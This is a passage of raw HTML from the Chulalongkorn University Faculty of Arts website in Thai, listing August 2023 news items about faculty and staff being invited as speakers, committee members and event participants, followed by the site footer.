			<p>รองศาสตราจารย์ ดร.พรรณี ชีวินศิริวัฒน์ อาจารย์ประจำภาควิชาภูมิศาสตร์ ได้รับเชิญจากมูลนิธิส่งเสริมโอลิมปิกวิชาการและพัฒนามาตรฐานวิทยาศาสตร์ศึกษา ในพระอุปถัมภ์สมเด็จพระเจ้าพี่นางเธอ เจ้าฟ้ากัลยาณิวัฒนา กรมหลวงนราธิวาสราชนครินทร์&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15279 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-geogcu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15279/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="471" height="352" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/Screenshot-2021-07-01-171228.jpg" class="attachment-full size-full wp-image-10036" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/Screenshot-2021-07-01-171228.jpg 471w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/Screenshot-2021-07-01-171228-300x224.jpg 300w" sizes="(max-width: 471px) 100vw, 471px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15279/" >
				รองศาสตราจารย์ ดร.พรรณี ชีวินศิริวัฒน์ ได้รับเชิญเป็นวิทยากรอบรมนักเรียนในวิชางานภาคสนาม ณ จังหวัดสมุทรสงคราม  ระหว่างวันที่ 17 – 19  กรกฎาคม 2566 			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>รองศาสตราจารย์ ดร.พรรณี ชีวินศิริวัฒน์ อาจารย์ประจำภาควิชาภูมิศาสตร์ ได้รับเชิญจากมูลนิธิส่งเสริมโอลิมปิกวิชาการและพัฒนามาตรฐานวิทยาศาสตร์ศึกษา&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15271 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-lingchula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15271/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1276" height="1276" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n.jpeg" class="attachment-full size-full wp-image-13655" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n.jpeg 1276w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-300x300.jpeg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-1024x1024.jpeg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-250x250.jpeg 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-768x768.jpeg 768w" sizes="(max-width: 1276px) 100vw, 1276px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15271/" >
				รองศาสตราจารย์ ดร.อรรถพล ธำรงรัตนฤทธิ์ ได้รับเชิญเป็นวิทยากรในงานสัมมนานักเรียนทุนรัฐบาลทางด้านวิทยาศาสตร์และเทคโนโลยี ที่สำเร็จการศึกษา ประจำปี 2566			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>รองศาสตราจารย์ ดร.อรรถพล ธำรงรัตนฤทธิ์ อาจารย์ประจำภาควิชาภาษาศาสตร์ ได้รับเชิญจากสำนักงานพัฒนาวิทยาศาสตร์และเทคโนโลยีแห่งชาติ ไปเป็นวิทยากรในงานสัมมนานักเรียนทุนรัฐบาลทางด้านวิทยาศาสตร์และ&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15300 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-philoartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15300/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-15007" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n.jpg.webp 2048w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-300x300.jpg.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-1024x1024.jpg.webp 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-250x250.jpg.webp 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-768x768.jpg.webp 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-1536x1536.jpg.webp 1536w" sizes="(max-width: 2048px) 100vw, 2048px"/>
<img decoding="async" width="2048" height="2048" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n.jpg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n.jpg 2048w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-300x300.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-1024x1024.jpg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-250x250.jpg 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-768x768.jpg 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-1536x1536.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15300/" >
				ศาสตราจารย์ ดร.โสรัจจ์ หงศ์ลดารมภ์ ได้รับเชิญเป็นคณะกรรมการพิจารณาตำแหน่งทางวิชาการเฉพาะด้าน (ด้านศาสนา) มหาวิทยาลัยบูรพา  			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ศาสตราจารย์ ดร.โสรัจจ์ หงศ์ลดารมภ์ อาจารย์ประจำภาควิชาปรัชญา ได้รับเชิญจากคณะกรรมการพิจารณาตำแหน่งทางวิชาการ มหาวิทยาลัยบูรพา ไปเป็นคณะกรรมการ&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15298 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-113">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15298/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2048" height="1141" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/175575673_3335224986581083_8753929799475269433_n-e1625020456408.jpg" class="attachment-full size-full wp-image-9969" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/175575673_3335224986581083_8753929799475269433_n-e1625020456408.jpg 2048w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/175575673_3335224986581083_8753929799475269433_n-e1625020456408-300x167.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/175575673_3335224986581083_8753929799475269433_n-e1625020456408-1024x571.jpg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/175575673_3335224986581083_8753929799475269433_n-e1625020456408-768x428.jpg 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/175575673_3335224986581083_8753929799475269433_n-e1625020456408-1536x856.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15298/" >
				อาจารย์ ดร.สาวิตา ดิถียนต์ ได้รับเชิญเป็นวิทยากร ในกิจกรรมของชมรมนิเทศศิลป ฝ่ายละครเวที “Work shop การเขียนบทละครเวที”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>อาจารย์ ดร.สาวิตา ดิถียนต์ อาจารย์ประจำภาควิชาศิลปการละคร ได้รับเชิญจากชมรมนิเทศศิลป งานกิจกรรมพัฒนาผู้เรียน โรงเรียนเตรียมอุดมศึกษา ไปเป็นวิทยากร ในกิจกรรมของชมรมนิเทศศิลป ฝ่ายละครเวที&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15292 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-thaiartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15292/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1248" height="1280" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645.jpg" class="attachment-full size-full wp-image-10045" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645.jpg 1248w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645-293x300.jpg 293w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645-998x1024.jpg 998w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645-768x788.jpg 768w" sizes="(max-width: 1248px) 100vw, 1248px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15292/" >
				อาจารย์ ดร.อารีรัตน์ แพทย์นุเคราะห์ ได้รับเชิญเป็นผู้ช่วยหัวหน้าทีมและสังเกตการณ์ในการแข่งขันภูมิศาสตร์โอลิมปิกระหว่างประเทศ ครั้งที่ 19			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>อาจารย์ ดร.อารีรัตน์ แพทย์นุเคราะห์ อาจารย์ประจำภาควิชาภาษาไทย ได้รับเชิญจากมูลนิธิส่งเสริมโอลิมปิกวิชาการและพัฒนามาตรฐานวิทยาศาสตร์ศึกษา&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15262 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15262/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="842" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01.png" class="attachment-full size-full wp-image-6782" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01.png 2560w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-300x99.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-1024x337.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-768x252.png 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-1536x505.png 1536w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-2048x673.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15262/" >
				เจ้าหน้าที่บุษกร ธรณี ได้รับเชิญเข้าร่วมประชุมทางวิชาการเพื่อเตรียมจัดงานสัปดาห์ห้องสมุดทั่วประเทศ ครั้งที่ 47 เรื่องกิจกรรมมีชีวิต			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เจ้าหน้าที่บุษกร ธรณี ได้รับเชิญจากชมรมบรรณารักษ์สถาบันอุดมศึกษา (ช.บ.อ.) สมาคมห้องสมุดแห่งประเทศไทยฯ ไปเข้าร่วมประชุมทางวิชาการเพื่อเตรียมจัดงานสัปดาห์ห้องสมุดทั่วประเทศ ครั้งที่ 47 เรื่องกิจกรรมมีชีวิต&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15260 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15260/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="842" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01.png" class="attachment-full size-full wp-image-6782" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01.png 2560w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-300x99.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-1024x337.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-768x252.png 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-1536x505.png 1536w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-2048x673.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15260/" >
				เจ้าหน้าที่บุษกร ธรณี ได้รับเชิญเข้าร่วมประชุมเสวนาทางวิชาการประจำปี 2566 เรื่อง “แนวทางสู่ห้องสมุดสถาบันอุดมศึกษาดีเด่น”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เจ้าหน้าที่บุษกร ธรณี ได้รับเชิญจากชมรมบรรณารักษ์สถาบันอุดมศึกษา (ชบอ) สมาคมห้องสมุดแห่งประเทศไทยฯไปเข้าร่วมประชุมเสวนาทางวิชาการประจำปี 2566 เรื่อง “แนวทางสู่ห้องสมุดสถาบันอุดมศึกษาดีเด่น”&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15258 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15258/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="842" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01.png" class="attachment-full size-full wp-image-6782" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01.png 2560w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-300x99.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-1024x337.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-768x252.png 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-1536x505.png 1536w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-2048x673.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15258/" >
				เจ้าหน้าที่บุษกร ธรณี ได้รับเชิญเป็นวิทยากรโครงการประชุมสมาชิกเครือข่ายวิชาชีพห้องสมุดในจุฬาลงกรณ์มหาวิทยาลัย ประจำปี 2566 และวันเครือข่ายสารสนเทศห้องสมุดในจุฬาลงกรณ์มหาวิทยาลัย (Chulalinet Fair)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เจ้าหน้าที่บุษกร ธรณี ได้รับเชิญจากฝ่ายการเรียนรู้และพัฒนาทรัพยากรมนุษย์ สำนักบริหารทรัพยากรมนุษย์ ไปเป็นวิทยากรโครงการประชุมสมาชิกเครือข่ายวิชาชีพ&#8230;</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9073902 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9073902" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33a0f12" data-id="33a0f12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa6ca0f elementor-widget elementor-widget-spacer" data-id="fa6ca0f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div class="post-tags">
					</div>
			</div>

	</main>

			<div data-elementor-type="footer" data-elementor-id="3716" class="elementor elementor-3716 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-40725c2c elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40725c2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cac151" data-id="8cac151" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c844d06 elementor-widget elementor-widget-heading" data-id="c844d06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"> <b>คณะอักษรศาสตร์</b> จุฬาลงกรณ์มหาวิทยาลัย</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e35597b elementor-widget elementor-widget-text-editor" data-id="e35597b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>254 ถนนพญาไท แขวงวังใหม่ เขตปทุมวัน กรุงเทพฯ 10330</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0acfa0e elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="0acfa0e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:%20%20arts@chula.ac.th">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-envelope"></i>			</span>
						<span class="elementor-button-text"> arts@chula.ac.th</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ace0745 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="ace0745" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:%20+6622184870">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</span>
						<span class="elementor-button-text">02-2184969</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-825392a elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="825392a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.facebook.com/arts.chulalongkorn">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-facebook-square"></i>			</span>
						<span class="elementor-button-text">@facultyofarts.chula</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cda6f28 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cda6f28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7721972" data-id="7721972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36e4ef1 elementor-widget elementor-widget-heading" data-id="36e4ef1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"> <b>คณะอักษรศาสตร์</b> จุฬาลงกรณ์มหาวิทยาลัย</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2d26f2d elementor-widget elementor-widget-text-editor" data-id="2d26f2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>254 ถนนพญาไท แขวงวังใหม่ เขตปทุมวัน กรุงเทพฯ 10330</p>						</div>
				</div>
				<div class="elementor-element elementor-element-42a241b elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="42a241b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.facebook.com/arts.chulalongkorn">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-facebook-square"></i>			</span>
						<span class="elementor-button-text">@facultyofarts.chula</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9c6f94 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="b9c6f94" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:%20%20arts@chula.ac.th">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-envelope"></i>			</span>
						<span class="elementor-button-text"> arts@chula.ac.th</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2487ed6 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2487ed6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:%20+6622184870">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</span>
						<span class="elementor-button-text">02-2184870</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-587c45f elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="587c45f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c01ef96" data-id="c01ef96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f475a0d elementor-widget elementor-widget-heading" data-id="f475a0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><b>คณะอักษรศาสตร์</b> จุฬาลงกรณ์มหาวิทยาลัย</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c12341e elementor-widget elementor-widget-text-editor" data-id="c12341e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>254 ถนนพญาไท แขวงวังใหม่ เขตปทุมวัน กรุงเทพฯ 10330</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0aabcd1 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="0aabcd1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.facebook.com/arts.chulalongkorn">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-facebook-square"></i>			</span>
						<span class="elementor-button-text">@facultyofarts.chula</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c70aabe elementor-tablet-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c70aabe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="mailto:%20%20arts@chula.ac.th">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-envelope"></i>			</span>
						<span class="elementor-button-text"> arts@chula.ac.th</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-44fde48 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="44fde48" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="tel:%20+6622184870">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</span>
						<span class="elementor-button-text">02-2184870</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2c2adf elementor-hidden-phone elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2c2adf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-40fd322" data-id="40fd322" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-296e883 elementor-widget elementor-widget-heading" data-id="296e883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ผู้สนใจเข้าศึกษา</p>		</div>
				</div>
				<div class="elementor-element elementor-element-b40bf84 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b40bf84" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-29f3e3b elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="29f3e3b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-out-horizontal">
				<ul id="menu-1-29f3e3b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="https://www.arts.chula.ac.th/th/ba-education/" class="elementor-item">หลักสูตรปริญญาตรี</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://www.arts.chula.ac.th/th/master-education/" class="elementor-item">หลักสูตรปริญญาโท</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://www.arts.chula.ac.th/th/phd-education/" class="elementor-item">หลักสูตรปริญญาเอก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://www.arts.chula.ac.th/th/fee-and-scholarship/" class="elementor-item">ค่าเล่าเรียนและทุนการศึกษา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.arts.chula.ac.th/th/alumni-interviews/" class="elementor-item">บทสัมภาษณ์ศิษย์เก่า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
